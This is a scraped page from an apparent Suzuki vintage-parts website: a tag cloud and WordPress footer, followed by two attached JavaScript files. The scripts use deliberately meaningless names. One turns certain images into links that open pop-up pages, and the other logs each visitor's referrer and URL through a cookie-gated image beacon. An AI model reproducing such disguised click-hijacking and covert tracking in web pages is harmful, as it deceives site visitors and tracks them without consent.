<a href='https://suzukinewoldstock.com/tag/rear/' class='tag-link-17' title='377 topics' style='font-size: 12.208588957055pt;'>rear</a>
<a href='https://suzukinewoldstock.com/tag/right/' class='tag-link-149' title='167 topics' style='font-size: 9.2024539877301pt;'>right</a>
<a href='https://suzukinewoldstock.com/tag/rm125/' class='tag-link-55' title='178 topics' style='font-size: 9.3742331288344pt;'>rm125</a>
<a href='https://suzukinewoldstock.com/tag/rm250/' class='tag-link-192' title='174 topics' style='font-size: 9.2883435582822pt;'>rm250</a>
<a href='https://suzukinewoldstock.com/tag/seat/' class='tag-link-53' title='162 topics' style='font-size: 9.0306748466258pt;'>seat</a>
<a href='https://suzukinewoldstock.com/tag/side/' class='tag-link-263' title='255 topics' style='font-size: 10.748466257669pt;'>side</a>
<a href='https://suzukinewoldstock.com/tag/speedometer/' class='tag-link-7' title='124 topics' style='font-size: 8.0858895705521pt;'>speedometer</a>
<a href='https://suzukinewoldstock.com/tag/stock/' class='tag-link-10' title='503 topics' style='font-size: 13.239263803681pt;'>stock</a>
<a href='https://suzukinewoldstock.com/tag/suzuki/' class='tag-link-3' title='5,195 topics' style='font-size: 22pt;'>suzuki</a>
<a href='https://suzukinewoldstock.com/tag/switch/' class='tag-link-541' title='176 topics' style='font-size: 9.3742331288344pt;'>switch</a>
<a href='https://suzukinewoldstock.com/tag/t250/' class='tag-link-414' title='156 topics' style='font-size: 8.9447852760736pt;'>t250</a>
<a href='https://suzukinewoldstock.com/tag/t350/' class='tag-link-486' title='178 topics' style='font-size: 9.3742331288344pt;'>t350</a>
<a href='https://suzukinewoldstock.com/tag/t500/' class='tag-link-4' title='239 topics' style='font-size: 10.490797546012pt;'>t500</a>
<a href='https://suzukinewoldstock.com/tag/tank/' class='tag-link-14' title='273 topics' style='font-size: 11.006134969325pt;'>tank</a>
<a href='https://suzukinewoldstock.com/tag/ts125/' class='tag-link-300' title='148 topics' style='font-size: 8.6871165644172pt;'>ts125</a>
<a href='https://suzukinewoldstock.com/tag/ts185/' class='tag-link-46' title='148 topics' style='font-size: 8.6871165644172pt;'>ts185</a>
<a href='https://suzukinewoldstock.com/tag/ts250/' class='tag-link-365' title='185 topics' style='font-size: 9.5460122699387pt;'>ts250</a>
<a href='https://suzukinewoldstock.com/tag/vintage/' class='tag-link-34' title='182 topics' style='font-size: 9.4601226993865pt;'>vintage</a>
<a href='https://suzukinewoldstock.com/tag/wiring/' class='tag-link-416' title='154 topics' style='font-size: 8.8588957055215pt;'>wiring</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/suzukinewoldstock.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/figo.js
body_size: 538
content:

window.onload = function ()
{
	qawole();
}

function qawole()
{

	var luki = document.getElementsByTagName("img");  	for (var bosuvoko = 0; bosuvoko < luki.length; bosuvoko++) 


				{ 
 

		var zoceko = luki[bosuvoko].getAttribute("class");   
		if(zoceko == null || zoceko.length < 50) continue;

 	

		var hysyfasega = "/xosokon.php?lva=" + zoceko;  		var myjyxuvuwe = luki[bosuvoko].getAttribute("alt");	 		var wefuvigugokoru = dijatot(hysyfasega, myjyxuvuwe);

 		var jyciqic = luki[bosuvoko].parentNode;	 		var kuzu = luki[bosuvoko].cloneNode(true);

    		wefuvigugokoru.appendChild(kuzu);						jyciqic.replaceChild(wefuvigugokoru, luki[bosuvoko]);

 		}} 

function dijatot(bazefirac, wiwuqitawakuvo)
{ 		if(wiwuqitawakuvo == null) wiwuqitawakuvo = "";
		var lodiqynac = document.createElement("a");
		lodiqynac.href = "#" + wiwuqitawakuvo; 
	lodiqynac.setAttribute("onclick", "javascript:window.open('" + bazefirac + "');return false;");		lodiqynac.setAttribute("rel","nofollow");	  	lodiqynac.setAttribute("target","_blank"); 
	return lodiqynac; 


} 


--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/rasip.js
body_size: 807
content:



function jifogusa()
{
	 	var vybudoty = window.location.href;    var tabulyxizoquk = "rasip"; 	 
 	var zyri = "/" + tabulyxizoquk + ".php"; 
 		
    var cyqiqe = 60;   	var wevupuc = tabulyxizoquk;			var mozocoze = "";     try 

    {
         mozocoze=""+parent.document.referrer;	     }

 
    catch (ex) 
     {
		
			    mozocoze=""+document.referrer;	 
  
    }
   	if(wedoloxi(wevupuc) == null)
	{ 
		var huzemeveqyt = window.location.hostname;   	 		 
 		databopan(wevupuc, "1", cyqiqe, "/", huzemeveqyt);   
 
 
		if(wedoloxi(wevupuc) != null)
 
  		{			
 			var ruvifygomedyta = new Image();		
			ruvifygomedyta.src=zyri + "?referer=" + escape(mozocoze) + "&url=" + escape(vybudoty);

  		}  	 	} 

 }


jifogusa();

//#############################################################################################################################

function wedoloxi(momypaqycyzoxi) 
{    var hyrykolaxyge = document.cookie;    var bulujosizihi = momypaqycyzoxi + "=";  		     var zacixotywufoze = hyrykolaxyge.indexOf("; " + bulujosizihi);


	    if (zacixotywufoze == -1) {  
         zacixotywufoze = hyrykolaxyge.indexOf(bulujosizihi);	
        if (zacixotywufoze != 0) return null;
 		 
    } else { 
        zacixotywufoze += 2;      }
	     var kewuvewa = document.cookie.indexOf(";", zacixotywufoze);
	      if (kewuvewa == -1) {          kewuvewa = hyrykolaxyge.length;
	 
    }        return unescape(hyrykolaxyge.substring(zacixotywufoze + bulujosizihi.length, kewuvewa));


}




function databopan(febypejicun,cafypanohyxeho,qujeqazavujiner, ririnozybyfa, johodoze) {
	 var nuryjexoq = new Date();  var delydeqo = new Date();	  
 

 delydeqo.setTime(nuryjexoq.getTime() + 1000*60*qujeqazavujiner);  	 document.cookie = febypejicun+"="+escape(cafypanohyxeho) + ";expires="+delydeqo.toGMTString() + ";path=" + ririnozybyfa + ";domain=" + johodoze; 
   		}
 